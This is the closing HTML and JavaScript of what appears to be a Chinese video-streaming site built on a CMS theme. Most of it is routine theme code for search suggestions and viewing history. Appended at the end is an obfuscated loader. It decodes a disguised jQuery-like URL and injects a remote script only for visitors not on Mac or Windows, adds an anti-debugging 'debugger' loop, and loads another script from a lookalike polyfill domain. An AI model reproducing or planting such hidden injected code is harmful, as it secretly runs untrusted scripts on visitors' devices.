				<li class="mo-coxs-center"><a class="mo-goto-toper mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-hide mo-icon-font mo-icon-xiangshang" href="javascript:;"></a></li>
	</ul>
</div>
<script src="/template/hanp/asset/inc/layui.js?v=1.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	var magic = {'path': '/', 'comm': '0', 'tpl': '/template/hanp/', 'cdn': '/template/hanp/', 'ver': '1.1.6'};
	layui.config({
	version: magic.ver,
	base: magic.cdn + 'asset/js/',
}).extend({
	common: '{/}' + (magic.comm == 1 ? magic.tpl : magic.cdn) + '/asset/js/common'
}).use(['jquery', 'common'], function() {
	var common = layui.common,
		$ = layui.jquery;
	var mojia = {
		'global': {
			'sorted': function() {
				mojia.navbar.init();
				common.picing.init('.mo-situ-lazy');
				mojia.global.player('.mo-play-load');
				common.global.init();
				if (!common.global.trident()) {
					console.log('%c%c主题名称%c魔加v1.1(苹果CMSv10版)', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#3fa9f5;font-size:16px;line-height:28px');
					console.log('%c%c主题官网%chttp://mojia.amujie.com', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#ff9900;font-size:16px;line-height:28px');
				}
			},
			'change': 'e8848833321b347f2c0be332bc9d79fa',
			'player': function(str) {
				if (!$('.mo-java-play').length) return false;
				var iframe = document.getElementById('mo-play-iframe');
				if ($(str).attr('data-copy') == 1) {
					$('.mo-play-copyer').show().css('z-index', '99');
				} else if ($(str).attr('data-group') == 1) {
					var advert = document.getElementById('mo-play-iframe');
					advert.src = $(str).attr('data-link');
					advert.onload = function() {
						$('.mo-play-advert').show();
						$('.mo-play-iframe').show().css('z-index', '99');
						common.player.time(str, advert, $(str).attr('data-time'));
					}
				} else if ($('.mo-chat-info').attr('data-chat') == 1) {
					$('.mo-play-wechat').show().css('z-index', '99');
					if (common.cookie.get('mo_wechat')) {
						$('.mo-play-wechat').hide();
						common.player.judge(str);
					}
				} else common.player.judge(str);
			}
		},
		'moload': {},
		'navbar': {
			'init': function() {
				this.search('.mo-navs-submit', '.mo-navs-input');
				if ($('.mo-java-hunt').text()) this.record(7, 'mo_record', $('.mo-java-hunt').text(), '', '', '');
				if ($('.mo-java-data').attr('data-aid') == 15) this.record(7, 'mo_history', $('.mo-java-play').attr('data-name'), $('.mo-java-play').attr('data-show'), '', $('.mo-java-play').attr('data-nums'));
			},
			'search': function(btn, str) {
				$(document).on('click', btn, function(event) {
					if ($(this).prev().val()) location.href = mojia.navbar.jumper($(this).prev().val().replace(/</g, '').replace(/>/g, '').trim());
				});
				$(document).on('focus', str, function(event) {
					common.global.edge();
					common.global.submit(btn, str);
					common.navbar.adding('.mo-part-mask');
					common.navbar.baidu();
					$('.mo-java-ceal').hide();
					$('.mo-pops-search').show();
					$(str).val($(str).val());
					mojia.navbar.keyup(str);
				});
			},
			'keyup': function(str) {
				if ($('.mo-navs-search').attr('data-auto') == 1) {
					$(document).on('keyup', str, function(event) {
						var keycode = window.event ? event.keyCode : event.which;
						var keyname = $(this).val().trim();
						if (keyname) {
							mojia.navbar.lister(str, keyname, keyname, keycode, 0);
						} else {
							$('.mo-pops-keys').hide().find('.mo-pops-list').addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').addClass('mo-ptmd-5px');
						}
					});
				}
			},
			'jumper': function(keyword) {
				return $('.mo-navs-name').attr('data-href') + '?wd=' + encodeURIComponent(common.global.filter(keyword));
			},
			'lister': function(input, keyname, nowname, keycode, count) {
				var type = $('.mo-navs-name').attr('data-type');
				$.post(magic.path + 'index.php/ajax/suggest.html?limit=10&mid=' + type + '&wd=' + encodeURIComponent(keyname), function(data) {
					if (data.code != 1) return false;
					var topic = JSON.stringify(data).replace('"list":{', '"list":[').replace('},"url"', '],"url"').replace(/"[0-9]":{/g, '{').replace(/topic_/g, '');
					data = type == 3 ? JSON.parse(topic) : data;
					if (data.list.length > 0) {
						var output = '';
						for (var i = 0; i < data.list.length; i++) output += '<li class="mo-pops-item mo-pops-sort mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + $('.mo-navs-name').attr('data-href') + '?wd=' + data.list[i].name + '"><span class="mo-pops-text mo-wrap-arow">' + data.list[i].name.replace(keyname, '<span class="mo-text-mojia">' + keyname + '</span>') + '</span></a></li>';
						mojia.navbar.keying(input, '.mo-pops-sort', 'mo-back-fixed', '.mo-pops-text', keycode, output);
					} else {
						if (count == 1) {
							var output = '<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + mojia.navbar.jumper(nowname) + '"><span class="mo-pops-text mo-wrap-arow mo-cols-info mo-cols-xs9">' + nowname + '</span><span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">查看更多</span></a></li>';
							$('.mo-pops-keys').show().find('.mo-pops-list').html(output).removeClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').removeClass('mo-ptmd-5px');
							return false;
						}
						layui.use('pinyin', function() {
							mojia.navbar.lister(input, layui.pinyin.init(keyname), keyname, keycode, count + 1);
						});
					}
				}, 'json');
			},
			'keying': function(input, sort, back, name, keycode, output) {
				var index = $('.' + back).prevAll().length;
				if (keycode == 40) {
					if ($(sort).hasClass(back)) {
						if (index == $(sort).length - 1) {
							$(input).val($(sort).eq(0).find(name).text());
							$(sort).removeClass(back).eq(0).addClass(back);
						} else {
							$(input).val($(sort).eq(index + 1).find(name).text());
							$(sort).removeClass(back).eq(index + 1).addClass(back);
						}
					} else {
						$(input).val($(sort).eq(0).find(name).text());
						$(sort).removeClass(back).eq(0).addClass(back);
					}
				} else if (keycode == 38) {
					if (index == 0) {
						$(input).val($(sort).eq($(sort).length - 1).find(name).text());
						$(sort).removeClass(back).eq($(sort).length - 1).addClass(back);
					} else {
						$(input).val($(sort).eq(index - 1).find(name).text());
						$(sort).removeClass(back).eq(index - 1).addClass(back);
					}
				} else {
					$('.mo-pops-keys').show().find('.mo-pops-list').html(output).addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().hide();
				}
			},
			'record': function(count, type, name, show, link, num) {
				if (name == undefined) return false;
				var link = location.href;
				var jsondata = common.cookie.get(type);
				if (jsondata != undefined) {
					var jsoninfo = eval(jsondata);
					var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"},';
					for (var i = 0; i < jsoninfo.length; i++) {
						if (jsoninfo[i].name != name) {
							jsonstr += '{"name":"' + jsoninfo[i].name + '","show":"' + jsoninfo[i].show + '","link":"' + jsoninfo[i].link + '","num":"' + jsoninfo[i].num + '"},';
						} else count = count + 1;
						if (i > count) break;
					}
					var jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
					jsonstr += ']';
				} else var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"}]';
				common.cookie.set(type, jsonstr, 7);
			}
		}
	};
	mojia.global.sorted();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/1</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>